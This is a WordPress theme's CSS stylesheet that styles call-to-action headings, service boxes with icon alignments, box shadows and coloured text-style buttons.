.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	color: rgba(255, 255, 255, 0.80);
}
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: rgba(255, 255, 255, 0.80);
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: #4a4a4a;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 b,
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 strong {
	font-weight: 500;
}
.tm-bgcolor-skincolor .wpb_content_element,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper{
	color: rgba(255, 255, 255, 0.77);
}
.tm-bgcolor-white .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-grey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only{
	background-color: transparent;
	border: none;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-left .tm-vc_cta3_content-container,
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3_content-container{
	display: table;
	width: 100%;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h2{
	font-size: 45px;
	line-height: 50px;
	margin-bottom: 0;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-cta3-content-wrapper{
	margin-bottom: 35px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h4{
	margin-top: 5px;
	font-size: 28px;
	line-height: 32px;
	font-weight: 400;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{
	margin-top: 0px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-actions {
	margin-top: 20px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent {
	padding: 0;
}
.tm-play-icon {
	display: inline-block;
	padding: 0px 10px;
	vertical-align: middle;
}
.reset-column-margin-768 .vc_column-inner{
	margin: 0px !important;
}
.tm-heading-style-vertical .tm-vc_cta3-container {
	margin-bottom: 15px;
}
/*** 

====================================================================
	Servicebox Section
====================================================================

 ***/
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-double-large-icon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 6.8em!important;
	line-height: 7.8em !important;
}
div .tm-sbox.tm-sbox-bgcolor-transparent > .tm-vc_cta3-container > .tm-vc_general{
	padding: 0;
	border: 0;
}
.top-overlay-index {
	z-index: 99;
	position: relative;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3{
	padding-left: 3px;
}

/*** Service box equal height ***/
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper,
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper .tm-sbox {
	height: 100%;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3 {
	margin-left: 0;
	padding: 0;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{
	padding-top: 70px;
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	padding-bottom: 10px;
}
.tm-servicebox-bgimage .vc_column-inner{
	height: 350px;
} 
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-icons {
	transition: transform 0.45s;
	-webkit-transition: transform 0.45s;
	transform: translateY(180%) !important;   
	-webkit-transform: translateY(180%) !important; 
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	transition: transform 0.35s;
	-webkit-transition: transform 0.35s;
	transform: translateY(250%);   
	-webkit-transform: translateY(250%);
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	transition: opacity 0.2s, transform 0.35s;
	-webkit-transition: opacity 0.2s, transform 0.35s;
	transform: translateY(100%);
	-webkit-transform: translateY(100%);  
	opacity: 0;
}
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-icons,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content p,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important; 
	opacity: 1;
}
.vc_col-sm-6 .tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	 width: 56%;
}

/*** Transparent service box style ***/
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-transparent {
	padding: 0px;
}
.tm-sbox .tm-vc_cta3-content-header h2{
	font-size: 18px;
	line-height: 25px;
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	color: #fff;
}
.tm-sbox .tm-vc_cta3-content-header h4{
	font-size: 16px;
	color: #86898c;
	line-height: 26px;
	margin-bottom: 8px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	font-weight: normal;
	line-height: 25px;
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none{
	margin-bottom: -10px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header h2,
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2{ 
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading:last-child{ 
    margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container { 
	padding-top: 25px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child,
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child{ 
	margin-bottom: 11px;
}

/*** Special Section ***/
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content,
.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content,
.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-client.themetechmount-box-view-boxed-logo:hover,
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content,
.tm-bordered-boxcontent .themetechmount-boxes-inner .row.themetechmount-boxes-row-wrapper,
.themetechmount-box-team.themetechmount-teambox-view-overlay,
.tm-colum-shadow-box-inner > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
.tm-shadow-box, 
.tm-shadow-row {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-shadow-services-box {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.05);
}


/*** Servicebox Extra large Icon ***/
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner {
	width: 9.15em !important;
	height: 9.15em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner .tm-vc_icon_element-icon {
	font-size: 3.8em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline{
	border-width: 1px;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #f5f9fd;
	background-color: #fff;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 7em !important;
	height: 7em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner {
	width: 5.7em!important;
	height: 5.7em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 4em !important;
	height: 4em !important;
}
.tm-sevicebox-skinborder .tm-sbox  .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor{
	border: 1px solid #000;
}
.tm-sbox.tm-sbox-istyle-rounded-outline .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 12px;
}

/*** Top Left Icon with content ***/
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{
	text-align: left;
	padding-left: 4px
}

/*** Left / Right Icon with content ***/
.tm-sbox-iconalign-left-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox-iconalign-right-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing  .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons, 
.tm-sbox.tm-sbox-iconalign-right-spacing  .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 2px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container{
	padding-right: 2em;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-left: 20px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-left: 24px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-left: 30px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-left: 52px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-right: 20px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-right: 24px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-right: 30px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-right: 52px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	left: 0;  
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	right: 0;
	left: auto;
	-webkit-transform: translate(50%, 50%);
	-ms-transform: translate(50%, 50%);
	transform: translate(50%, 50%);
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons{
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}
.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 10px;
	padding-top: 5px;
}
.tm-sbox-iconalign-right-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-left: 10px;
	padding-top: 5px;
}

/*** Before Heading Icon ***/
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-before-heading.tm-sbox-heading-only.tm-sbox-isize-xs .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-after-heading .tm-wrap-cell,
.tm-sbox.tm-sbox-iconalign-before-heading .tm-wrap-cell{
	display: table-cell;
}
.tm-sbox .tm-wrap-cell{
	display: block;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-cta3-description {
	border-top: 1px solid #eaeff5;
	padding-top: 19px;
	margin-top: 14px;			
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap,
.tm-sbox-iconalign-before-heading.tm-sbox .tm-wrap{
	width: auto;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
	padding-left: 3px;
	vertical-align: top;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs .tm-vc_cta3-icons {
	padding-right: 13px;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl .tm-vc_cta3-icons {
	padding-right: 15px;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	padding-left: 25px;
	padding-right: 3px;
}
.tm-sbox-iconalign-before-heading.tm-sbox.tm-sbox-istyle-boxed-outline .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}

.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md:not(.tm-vc_icon_element-have-style-inner) .tm-vc_icon_element-icon {
	font-size: 43px !important;
	padding-top: 0px;
}	
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 3.3em;
	width: 2.6em;
}



.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap{
	float: right;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3-content:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3_content-container > .tm-cta3-desc-btn-wrapper:before {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p,
.tm-sbox.sbox-heading-margin-bottom0 .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 0px !important;
}
.sbox-heading-margin-bottom7 .tm-sbox .tm-vc_cta3-content-header h2.tm-custom-heading {
	margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_cta3-icons {
	padding-right: 10px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper{
	padding-top: 0px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{
	padding: 10px 5px 0px;
}
.tm-sbox-iconalign-bottom-center .tm-vc_btn3-container {
	padding-top: 30px;	
}
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-cta3-description{
	padding-top: 5px;
}
/*** Iconalign Top Left ***/

.tm-vc_cta3-icons-withouticon .tm-vc_cta3-headers,
.tm-vc_cta3-icons-withouticon .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	text-align: left;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-vc_btn3-container.tm-vc_btn3-left,
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-top-center  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content{
	text-align: center;
}

/*** Iconalign Top Right ***/
.tm-sbox-iconalign-after-heading .tm-vc_cta3-headers,
.tm-sbox-iconalign-right-spacing .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox-iconalign-top-right .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-after-heading .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-right-spacing .tm-cta3-desc-btn-wrapper{
	text-align: right;
}

/*** Servicebox button ***/
.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3{
	margin-top: 15px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3{
	border-color: transparent;
	background-color: transparent;
}
/*** Service box Normal Button ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-purple,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-grey,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor{
	background-color:transparent !important;
	margin-top:10px;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty).tm-vc_btn3-style-text .tm-vc_btn3-icon{
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 34px;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default{
	color: #f7f7f7;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default:hover{
	color: #e8e8e8;
}

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary{
	color: #0088cc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary:hover{
	color: #0074ad;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info{
	color: #58b9da;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info:hover{
	color: #3fafd4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success{
	color: #6ab165;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success:hover{
	color: #59a453;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning{
	color: #ff9900;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning:hover{
	color: #e08700;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger{
	color: #ff675b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger:hover{
	color: #ff4b3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse{
	color: #555555;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse:hover{
	color: #464646;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue{
	color: #5472d2;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue:hover{
	color: #3c5ecc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise{
	color: #00c1cf;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise:hover{
	color: #00a4b0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink{
	color: #fe6c61;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink:hover{
	color: #fe5043;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet{
	color: #8d6dc4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet:hover{
	color: #7c57bb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc{
	color: #4cadc9;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc:hover{
	color: #39a0bd;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino{
	color: #cec2ab;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino:hover{
	color: #c3b498;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine{
	color: #50485b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine:hover{
	color: #413a4a;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange:hover{
	color: #5dcf8b;
}
